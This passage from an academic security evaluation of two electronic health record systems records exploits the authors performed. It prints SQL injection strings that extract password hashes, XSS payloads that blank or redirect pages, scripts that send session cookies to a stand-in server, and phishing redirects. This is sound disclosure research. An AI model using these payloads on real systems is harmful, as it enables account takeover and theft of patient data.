n 14 Calculated using CLOC v1.08, http://cloc.sourceforge.net## **4.2 ProprietaryMed**

ProprietaryMed is a web-based EHR created for use in primary care practices. ProprietaryMed uses the Microsoft  $ASP.NET<sup>1</sup>$ stack with WCF web services<sup>16</sup> and JavaScript on the front end. The project has approximately 12 contributing developers. We evaluated ProprietaryMed v1.0, which was released on March 31, 2010. ProprietaryMed contains approximately 120,000 lines of code across 900 files. ProprietaryMed is a strong candidate for our evaluation because of its contrast with OpenEMR. PropreitaryMed is closed-source, is a paid product, and uses a different architecture of frameworks than does OpenEMR. Additionally, ProprietaryMed has an install base of 14 physician practices, 17 physicians, and about 80 clinical and non-clinical staff. The practices are maintaining the electronic health records of over 21,000 patients. We involved the Practice Administrator and Office Manager roles in our successful exploits, as will be discussed in Section 5. ProprietaryMed allows eight distinct, but not mutually exclusive user roles: Medical Assistant, Practice Administrator, Lab Technician, Doctor, Profile Setup, Office Manager, Nurse Practitioner, and Physician's Assistant. The Practice Administrator is capable of making changes to all patient records, as well as global settings that affect the way ProprietaryMed functions for all users. The Office Manager is capable of changing these practice-wide settings, but is not capable of editing patient records.

# **5. SUCCESSFUL EXPLOITS**

In other work, we have discussed the more than 400 vulnerabilities we discovered using automated security testing tools in OpenEMR [26]. In this section, we highlight the implications of exploiting a subset of those vulnerabilities in OpenEMR. Additionally, we examine how ProprietaryMed handled these same types of exploits. Each of the exploits described in this section falls into one of two equally important, and equally occurring groups [27]: **implementation bugs**, which are code-level software problems, such as cross-site scripting, and **design flaws**, which are high-level problems associated with the architecture and design of the system, such as allowing an administrator to view every user's records.

Section 5.1 presents seven types discovered implementation bugs, and Section 5.2 describes two types discovered design flaws. Throughout Sections 5.1 and 5.2, each subsection will specify the misuse case that is used to expose the security issue, the CCHIT criteria that the issue violates (if any), the CCHIT test script that exposes the issue (if any), and the application that is vulnerable because of the issue. The rest of the section will explain the issue in depth, providing details on how to achieve the attack as well as the motivation behind why the attack presents a risk for EHR systems.

# **5.1 Implementation Bugs**

Implementation bugs are code-level security problems [27]. In the following situations, the EHRs we examined did not fulfill certain security goals that pertain to keeping patient records confidential or ensuring the availability of the system.

## *5.1.1 SQL Injection*

**Misuse Case(s):** Attacker obtains every user's username and password.

**Violates CCHIT Criteria:** SC 06.12 – The system shall verify that a person or entity seeking access to electronic health information across a network is the one claimed and is authorized to access such information.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

A *SQL injection attack* is performed when a attacker exploits a lack of input validation to force unintended system behavior by inserting reserved words or characters into input fields that will alter the logical structure of a SQL statement [28]. We exploited two instances of SQL injection in OpenEMR. The first example occurs in demographics.php, which is the page used to display patient demographics such as address and date of birth. This PHP page accepts a parameter for the patient's unique identifier, called set pid. This parameter, received through user input, is not properly filtered for malicious attack strings. We manually set this parameter to 1 union select password from users. Due to the lack of input validation in the PHP code, this request changes the SQL query used to pull patient information to include every user's encrypted password. Figure 3 displays the HTML output for the modified attack string. OpenEMR encrypts each user's password (displayed in bold) by MD5 in the response, but we were able to "decrypt" (brute force) these MD5 hashes using a publicly available, free  $MD5$  decrypter<sup>17</sup>.

A similar attack exists in controller.php, shown in Figure 4. We were able to execute both attacks while logged in as a Front Office user in OpenEMR, so administrative privileges were not required. In this case, the controller page, which is responsible for delivering documents and specific views to the user, accepts an input field called patient id. Due to the nature of the page that is being displayed, the attack string must be slightly modified to document&view&patient\_id=1 UNION select username,password,0,0 from users where 1=1--, however the result is the same. The MD5-encrypted passwords for every user are sent back in the HTML for the resultant webpage and thus appear in the dropdown menu.

```
<body class="body_top">
<div name='Patient Photograph' 
class='patient_pic'><img 
src='/openemr/controller.php?document&retrieve
&patient_id=1 UNION select password from 
users&document_id=1a1dc91c907325c69271ddf0c944
bc72&as_file=false' alt='Patient Photograph'
...
```
**Figure 3. Code Excerpt from SQL Injection Attack, MD5 Encrypted Password in Bold**

 $\overline{a}$ 

<sup>15</sup> http://www.asp.net/

<sup>&</sup>lt;sup>16</sup>http://msdn.microsoft.com/en-us/library/ms731067(v=VS.90).aspx

<sup>17</sup> For example, see http://www.md5decrypter.com/

**Figure 4. Screenshot of Successful SQL Injection Attack with MD5 Passwords in Dropdown Menu**

Although we executed the attack above to select from the users table to get passwords, we could have modified the exploit to select from any table in the database using this technique. We were unable to find any SQL injection exploits in ProprietaryMed.

#### *5.1.2 Cross-Site Scripting*

**Misuse Case(s):** Attacker causes a denial of service by rendering the home page to be blank for all future users. Attacker injects scripts that execute additional malicious code.

**Violates CCHIT Criteria:** No criteria address the availability of the EHR.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Cross-site scripting attacks occur when attackers inject malicious scripts into input fields of web applications that contain no input validation, and the scripts are inadvertently downloaded and executed by another user [29]. When user input is unfiltered, the attacker can insert a  $\langle$ script $\rangle$  tag into a form field, followed by some malicious script, followed by a </script> tag, and the server will store this information in its database. Another user, upon viewing the retrieving record, will process the script as an actual element in the HTML page. Since the server does not discriminate between user input and scripts, the second user's browser will execute the script contained within the tags as JavaScript. In these examples, the URL http://dangerouswebsite.com points to a website containing malware or that has been officially reported as an attack page. The URL http://ourserver.fake.com refers to our test server that is described in Section 3.2.

We exploited twelve instances of cross-site scripting vulnerabilities in our target subjects: six in OpenEMR and six in ProprietaryMed. Based on the number and pattern of the crosssite scripting vulnerabilities we observed in the target applications in this study as well as our previous study [26], we presume that that there are many more cross-site scripting vulnerabilities remaining for attackers to discover. The exploits presented in Section 5.1.3 and Section 5.1.4 make use of crosssite scripting-enabled field in the two target applications we studied and could be fixed or prevented by using input validation. Table 1 lists the functionality descriptions for the web pages that contain cross-site scripting vulnerabilities per EMR. We stopped searching for cross-site scripting vulnerabilities after exploiting these instances because this paper focuses more on the exploits that can be obtained using vulnerabilities rather than the number and location of vulnerabilities. To implement best practice for security testing any web application, however, *all* cross-site scripting

vulnerabilities must be located and fixed by applying the correct form of input validation to the field in question [29].

The function document.write allows JavaScripts the ability to insert HTML or text into the body of the web page. When document.write is called after the web page has completely loaded, however, the output buffer for the browser restarts, leaving the user with a blank page. In both OpenEMR and ProprietaryMed, we inserted

<script>document.write('<br />');</script>

into any cross-site scripting-enabled field in either of our two web applications, and rendered the target page to be blank for all users who loaded the page. Another attack uses the document.location parameter. In both OpenEMR and ProprietaryMed, we injected

<script>document.location='http://dangerouswebsi te.com';</script>

into any field not protected from cross-site scripting that we found. This type of script can be used to cause the page to redirect all future viewers to an offensive or malware-containing websites. The document.location parameter is also used in our phishing exploit in Section 5.1.4.

| <b>OpenEMR</b>                                         | ProprietaryMed             |
|--------------------------------------------------------|----------------------------|
| <b>Create New Patient</b>                              | Add Medication             |
| Create New Hospital                                    | Add Allergy                |
| <b>Edit Users</b>                                      | <b>Add Patient Notes</b>   |
| <b>Edit Document Categories</b>                        | Edit Patient Identifier    |
| Create Pharmacy                                        | <b>Set Patient Issue</b>   |
| <b>Edit Medical Record Notes</b>                       | <b>Edit Treatment Plan</b> |
| Table 1. Locations of Cross-Site Scripting Exploits in |                            |
| <b>Target Applications</b>                             |                            |

*5.1.3 Session Hijacking*

**Misuse Case(s):** Attacker spoofs another user's identity. Attacker obtains unauthorized access to the system.

**Violates CCHIT Criteria:** SC 06.05 – The system shall support ensuring the authenticity of remote nodes when communicating Protected Health Information over the Internet or other known open protocols.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Modern web applications employ HTTP cookies for many uses, including identifying users to track their movements throughout the webpage or managing an online shopping cart. Most modern web application frameworks, like PHP or .NET, use cookies to track a user's authenticated session with the server. After the user logs in, his or her browser is issued a cookie that acts as a means of identification for the browser on later visits, known as a *session cookie*. If an HTTP request that includes the session cookie comes to the web server, then the server knows which user it is communicating with.

JavaScript enables a client-side browser to examine the HTTP cookies for a particular web page using the document.cookie object. In OpenEMR, we were able to exploit this functionality of JavaScript with a cross-site scripting attack to send the current session cookie to a third-party server for storage. While logged in as the Front Desk employee, we injected the attack```
<script>window.open("http://ourserver.fake.com/h
acking/savecookie.php?cookie=" + 
document.cookie, "_new");</script>
```
into a web form in OpenEMR, and the attack was stored successfully. Using a simple cross-site scripting attack, we were able to steal the administrator's session cookie. Using the forged session, we were able to then change the administrator's password to lock him out. We also used the forged session to create a separate administrator user for further accesses.

An administrator may notice that he is being forwarded to a separate website upon encountering this attack. As such, we investigated a way to hide our steps. Many modern web applications (including ProprietaryMed) use Asynchronous JavaScript requests (or AJAX) to retrieve data from the server in the background without interfering with the display and behavior of the existing page. By injecting the attack,

```
<script>xmlhttp=new XMLHttpRequest(); 
xmlhttp.open("GET","http://ourserver.fake.com/ha
cking/savecookie.php?cookie=" + 
document.cookie,false); xmlhttp.send(null);
</script>
```
we were able to store the administrator's session cookie, but this time in a less obtrusive manner. The administrator would have to be monitoring all HTTP traffic into and out of his computer to see that this request was made. As before, we can then use this same technique to change the administrator password, delete users, create new users, and so on.

We were able to repeat the same attacks as earlier in this section using Firefox v1.5 on ProprietaryMed. ProprietaryMed protects its session cookies by employing an HttpOnly cookie<sup>18</sup>. Microsoft created the use of the HttpOnly cookie when they release Internet Explorer 6 SP1<sup>19</sup>. An HttpOnly cookie cannot be read by JavaScript. In this scenario, we attempted both of the other exploits in this subsection on ProprietaryMed and found that document.cookie was always an empty string, thus preventing us from stealing the administrator's session cookie. We circumvented this issue by installing a copy of Mozilla Firefox v1.5, which did not support HttpOnly cookies. An EHR should not assume that the user is going to be connecting with a modern, fully security-compliant browser, and our exploit demonstrates the ramifications of making this assumption.

#### *5.1.4 Phishing*

**Misuse Case(s):** Attacker obtains the victim's username and password.

**Violates CCHIT Criteria:** SC 06.12 – The system shall verify that a person or entity seeking access to electronic health information across a network is the one claimed and is authorized to access such information.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Phishing is "a form of social engineering in which an attacker attempts to fraudulently acquire sensitive information from a victim by impersonating a trustworthy third party" [30]. We employed phishing to steal user's login information for both of our target applications. The first step for this exploit was to set up a running copy of the login page for the target web application. The next step was to inject the attack

<script>document.location='http://ourserver.fake .com/hacking/login.php';</script>

into any one of the fields not protected from cross-site scripting in our two target applications. When the user reloaded this information, he was redirected to the fake login screen. For added effect, we created a login message that claimed that the user's session had expired and that he login again. The phishing login screen, also known as a "lure", was set to store the userentered username and password and then forward the request on to the real server. If the user did not look at his browser location bar to see where the web page was being stored, he would probably dismiss the event as simple session expiration, which is a normal occurrence in both EHRs we studied. Our test server was set up to store the user names and logins from both lures. Using this technique we could obtain the username and password pairs for any user who falls victim to the phishing attack, including the administrator.

#### *5.1.5 PDF Exploits*

**Misuse Case(s):** Attacker executes applications on the client's computer. Attacker executes embedded applications.

**Violates CCHIT Criteria:** The protection of a client's computer is not addressed by the CCHIT Criteria.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR and ProprietaryMed.

Both OpenEMR and ProprietaryMed allow the uploading of various file types to store scanned-in health records that may still be in hard copy. Included in the list of acceptable file types is PDF. The PDF format allows the execution of JavaScript, which has been known to cause security issues on client machines<sup>20</sup>. Additionally, PDF allows the execution of Additionally, PDF allows the execution of embedded executables *without* the use of JavaScript<sup>21</sup>, a feature which Adobe claims is a required feature of the PDF format and not a security issue. Sharing documents between users in an EHR is an important functionality, but the ability to inject malicious scripts or embedded executables could provide attackers with an easy path to exploit the IT infrastructure in which the application executes.

#### *5.1.6 Denial of Service: File Uploads*

**Misuse Case(s):** Attacker renders the web server slow or unresponsive.

**Violates CCHIT Criteria:** No criteria address the availability of the EHR.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

 $\overline{a}$ 

Both EHRs we studied allow the user to upload files of various formats to the server to store patient records that may exist in hardcopy. In OpenEMR, file uploads are managed using the standard PHP libraries for handling multipart/form-data MIME requests. When PHP receives a POST request with this particular encoding type, the libraries create a temporary file

<sup>18</sup> http://www.owasp.org/index.php/HTTPOnly

<sup>19</sup> http://msdn.microsoft.com/en-us/library/ms533046.aspx

<sup>20</sup> http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4812

<sup>21</sup> http://blog.didierstevens.com/2010/03/29/escape-from-pdf/with a random name and store what the user submits in the POST request in this newly created file. PHP contains a built-in parameter for controlling the maximum size of a multipart/formdata submitted file, called MAX\_FILE\_SIZE. The PHP script in OpenEMR employs this parameter in the web form used to upload patient records by including the parameter as a hidden field on the form and setting it to a reasonable value as in the following:

<input type="hidden" value="12000000" name="MAX\_FILE\_SIZE">

Using WebScarab, we were able to modify this request and change the MAX FILE SIZE parameter to a value larger than what the server allows and cause the HTTP request to timeout. PHP also contains two parameters in php.ini, upload max filesize and post max size, which we used to control the input size of the maximum file that an attacker can upload. Assuming that the practice using OpenEMR has configured these parameters in php.ini correctly, this Denial of Service attack would fail. However, we were able to comment out these parameters, and submit a file larger than 2GB in size after modifying the MAX FILE SIZE parameter.

Our request caused the test instance of OpenEMR to respond to user requests slowly enough to render the application essentially unusable. This vulnerability is partially an issue with the way that PHP handles file upload requests, but we contend that OpenEMR should not make any assumptions about the way that the underlying architecture is configured, since otherwise the medical practice in question can be exposed to this attack. In fact, the OpenEMR Wiki recommends the correct settings for the php.ini file<sup>22</sup>, but there is no way to guarantee that the practice running OpenEMR will correctly specify these settings.

#### *5.1.7 Authorization Failure*

**Misuse Case(s):** Attacker creates a new user account with any access privileges the attacker desires.

**Violates CCHIT Criteria:** SC 01.01 – The system shall enforce the most restrictive set of rights/privileges or accesses needed by users for the performance of specified tasks.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** OpenEMR.

OpenEMR does not properly check the authorization of a user when creating a new user account. We were able to log in as the front office worker and create a new administrator account with the user name and password of our choosing. We used WebScarab to send an HTTP request to the URL of the usercreation page. In the request, we included the parameters of the new user including name, hashed user name, password, and the authentication level, which we set to administrator. After executing this request, OpenEMR created a new administrator user with the user name we specified and we were able to use this account to perform all administrator operations. The usercreation page is not included in the menu for a front-desk employee, but an insider attacker could determine the URL for this request using WebScarab and directory traversal. The page used to control user information would not allow us to edit existing users, so OpenEMR implements some form of access control that was not correctly specified for the creation of new users. We demonstrate with this exploit that a user need not have administrator access to do serious damage to the records or service of OpenEMR.

# **5.2 Design Flaws**

This section describes the design flaws we discovered in OpenEMR and ProprietaryMed. McGraw [27] says that design flaws are security issues with a software system where the software system is implemented to specification, but the specification provides a lack of a desired level of security. In these cases, patient records, identification information, or the availability of the system were not protected by the design of the EHRs we studied.

#### *5.2.1 Repudiation*

**Misuse Case(s):** Attacker modifies data in an untraceable fashion thus making fraud an unperceivable event to the EHR.

**Violates CCHIT Criteria:** SC 02.03 – The system shall be able to detect security-relevant events that it mediates and generate audit records for them.

**Exposed by CCHIT Test Script:** 6.21 – Ask the applicant to provide documentation that describes how the system collects auditable events that it mediates and establishes a complete audit trail in a central repository.

**Vulnerable Application(s):** ProprietaryMed.

OpenEMR contains a logging facility that stores the date, username, and event type for each transaction that occurs within the application. We found that ProprietaryMed had no such logging capability. In this instance, the design flaw was not a mistake of CCHIT's certification criteria, but instead an oversight by the developers of ProprietaryMed. However, note that the test script only asks for an explanation of how the system performs logging and does not require a demonstration or a testable oracle that demonstrates auditable logs. Logging is essential for detecting that an attack has occurred, as well as for ensuring the provenance of the data that has been entered into the medical system. In the instance of a medical mistake, too, logging can provide a method by which healthcare practitioners can exonerate themselves from legal action by demonstrating that they prescribed the correct drug at a certain time, or that a certain test result was in fact what they claim it was.

#### *5.2.2 Lack of Authorization Control*

**Misuse Case(s):** Attacker views patient's confidential health records and personal identification information.

**Violates CCHIT Criteria:** Restrictions on the administrator's privileges are not addressed by the CCHIT criteria.

**Exposed by CCHIT Test Script:** None.

**Vulnerable Application(s):** ProprietaryMed.

In Section 6.2.1 we discuss the breadth of the administrator's power in OpenEMR and the threat of administrators taking advantage of patient records or of denying doctors the ability to do their job by dismantling the EHR. In ProprietaryMed, we found that there was little to no variation in the rights of the user roles we described in Section 4.2. Administrators have read

j

